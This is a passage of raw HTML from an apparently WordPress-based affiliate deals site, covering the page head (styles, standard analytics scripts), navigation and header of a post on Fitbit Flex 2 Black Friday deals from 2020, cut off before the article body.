/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://blackfridaydealr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blackfridaydealr.com/wp-json/wp/v2/posts/1677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blackfridaydealr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blackfridaydealr.com/?p=1677' />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="google-site-verification" content="viR58T59CaiDIcQ1k7FPIZYf7PK4rMNJs-hzMIkFMpc" />
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-P9LRXHF780"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P9LRXHF780');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCP7DRM');</script>
<!-- End Google Tag Manager -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qy94zm6hv4");
</script><link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle"></style>
</noscript>
<script type="application/javascript">const rocket_pairs = []; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1677 single-format-standard wp-theme-fasto aawp-custom has-sidebar">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCP7DRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
<div data-rocket-location-hash="eb8b995de712f1c49c7b5ac5c9e106e5" class="site-grid"><!-- start .site-grid -->
<header data-rocket-location-hash="7b7eeffc9bdcce3183be350ca02dfcf1" id="theme-header" role="banner"><!-- header#theme-header -->

		<div data-rocket-location-hash="9ea3e623076ff470d4f4bc49c57bd65f" class="logo">
						<h1 class="site-title"><a href="https://blackfridaydealr.com/" rel="home">Black Friday Deals</a></h1>
			<p class="site-description"></p>
		</div>
		
		<nav class="primary" id="primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  aria-label="Primary Menu">
			
			<button class="mobile-menu-icon mobile-trigger mobile-trigger--slider" aria-label="Open mobile menu aria-controls="primary" aria-expanded="false">		  
				<span class="mobile-trigger-box">
					<span class="mobile-trigger-inner"></span>
					<span class="screen-reader-text">Menu</span>
				</span>
			</button>
		
		<ul id="primary" class="menu"><li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2556"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6094"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2557"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2558"><a href="https://blackfridaydealr.com/category/camera/">Camera</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5534"><a href="https://blackfridaydealr.com/category/television/">Television</a></li>
	<li id="menu-item-5537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5537"><a href="https://blackfridaydealr.com/category/playing/">Playing</a></li>
</ul>
</li>
<li id="menu-item-2551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2551"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
<ul class="sub-menu">
	<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2554"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
	<ul class="sub-menu">
		<li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2552"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
		<li id="menu-item-5566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5566"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a></li>
		<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a></li>
		<li id="menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6050"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2559"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-5555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555"><a href="https://blackfridaydealr.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-5554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5554"><a href="https://blackfridaydealr.com/category/baby/">Baby</a></li>
	<li id="menu-item-5558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5558"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5559"><a href="https://blackfridaydealr.com/category/toys/">Toys</a></li>
	<li id="menu-item-5556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5556"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
	<li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557"><a href="https://blackfridaydealr.com/category/gym/">Gym</a></li>
</ul>
</li>
<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2555"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a></li>
</ul>		
		</nav>
	
		<div data-rocket-location-hash="c6b808de5aa6cd112f2d20dc19c8a425" class="author-social-search">
			<div class="social-and-search">
				<ul>
					<li><a href="https://www.facebook.com/BlackFriday20xx" aria-label="fasto_facebook" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a></li><li><a href="https://twitter.com/BlackFriday21xx" aria-label="fasto_twitter" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></a></li><li><a href="https://www.youtube.com/@dealrblackfriday" aria-label="fasto_youtube" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M186.8 202.1l95.2 54.1-95.2 54.1V202.1zM448 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48zm-42 176.3s0-59.6-7.6-88.2c-4.2-15.8-16.5-28.2-32.2-32.4C337.9 128 224 128 224 128s-113.9 0-142.2 7.7c-15.7 4.2-28 16.6-32.2 32.4-7.6 28.5-7.6 88.2-7.6 88.2s0 59.6 7.6 88.2c4.2 15.8 16.5 27.7 32.2 31.9C110.1 384 224 384 224 384s113.9 0 142.2-7.7c15.7-4.2 28-16.1 32.2-31.9 7.6-28.5 7.6-88.1 7.6-88.1z"/></svg></a></li><li><a href="https://www.pinterest.com/BlackFriday20xx/" aria-label="fasto_pinterest" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a></li>					<li><a href="#" class="search-trigger" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></a></li>
				</ul>
			</div>
		</div>
		
		<div data-rocket-location-hash="0bcbe515343f9ef0ce6acc908aa46e6a" class="search-mobile">
			<button class="search-trigger mobile" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></button>
		</div>
		
	<form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form>	
	
</header><!-- end header#theme-header -->
<div data-rocket-location-hash="1ee23e1a9a4e28312af9541e5da59e0a" class="site-grid-inner"><!-- start .site-grid-inner -->
 <div data-rocket-location-hash="0f3e5bd0ce14296645a4704ff2be16f1" class="fasto-row"><!-- start .fasto-row --> 
<div class="article-single  col-desktop-8 col-tablet-12 col-small-tablet-12 col-mobile-12 padding-right-30"><!-- start .article-single -->


	
		<div class="post-thumb">
									
										<img width="666" height="400" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20666%20400'%3E%3C/svg%3E" alt="Fitbit Flex 2 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/170-666x400.png"><noscript><img width="666" height="400" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/170-666x400.png" alt="Fitbit Flex 2 Black Friday"></noscript>
								</div>
	
<div class="post-category single secondary-font" id="content"><a class="category-link" href="https://blackfridaydealr.com/category/accessories/"> Accessories</span></a></div><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb theme">
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="https://blackfridaydealr.com">
        <span itemprop="name">Home</span>
      </a>
		  <meta itemprop="position" content="1" />
		</li>
		<li>&nbsp;&nbsp;&#187;&nbsp;&nbsp;</li>
	
		
    	 	       
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://blackfridaydealr.com/category/accessories/">
          <span itemprop="name">Accessories</span>
        </a>
        <meta itemprop="position" content="2" />
		      </li>
				  <li>
			&nbsp;&nbsp;&#187;&nbsp;&nbsp;Best Fitbit Flex 2 Black Friday and Cyber Monday Deals &#038; Sales 2020		  </li>		
	</ul>

<h1 class="article-title">Best Fitbit Flex 2 Black Friday and Cyber Monday Deals &#038; Sales 2020</h1>
<div class="author-date">
	<a class="body-color author-url" href="https://blackfridaydealr.com/author/blackfridaydealr_o8d8mk/" class="color-1">Black Friday Deals</a>
	<div class="vertical-separator"></div>
	April 20, 2020	<div class="vertical-separator"></div>
	0 Comments </div>
<div class="separator single"></div>

<div class="post-content">
	<div class="social-share-holder">
<ul class="social-share"><!-- social-share -->			
	<li>
		<a target="_blank" data-post-id="1677" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblackfridaydealr.com%2Ffitbit-flex-2-black-friday%2F" aria-label="Share article to Facebook" class="facebook">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="1677" href="https://twitter.com/intent/tweet?text=Best+Fitbit+Flex+2+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Ffitbit-flex-2-black-friday%2F" aria-label="Share article to Twitter" class="twitter">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="1677" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblackfridaydealr.com%2Ffitbit-flex-2-black-friday%2F&#038;description=Best+Fitbit+Flex+2+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&#038;media=https%3A%2F%2Fblackfridaydealr.com%2Fwp-content%2Fuploads%2F2020%2F04%2F170.png" aria-label="Share article to Pinterest" class="pinterest">
